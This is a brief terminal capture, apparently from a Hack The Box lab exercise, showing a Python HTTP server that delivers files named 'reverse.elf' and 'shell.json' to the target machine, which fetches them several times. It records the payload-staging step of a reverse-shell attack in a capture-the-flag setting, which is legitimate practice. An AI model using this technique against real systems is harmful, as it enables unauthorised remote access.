 dhmosfunk@hplaptop:~/Documents/htb/machines/secret
$ python -m SimpleHTTPServer 1111
Serving HTTP on 0.0.0.0 port 1111 ...
10.10.11.120 - - [08/Nov/2021 00:17:09] "GET /reverse.elf HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:17:15] "GET /reverse.elf HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:20:32] "GET /shell.json HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:21:01] "GET /shell.json HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:21:05] "GET /shell.json HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:22:03] "GET /shell.json HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:22:37] "GET /shell.json HTTP/1.1" 200 -
10.10.11.120 - - [08/Nov/2021 00:24:37] "GET /shell.json HTTP/1.1" 200 -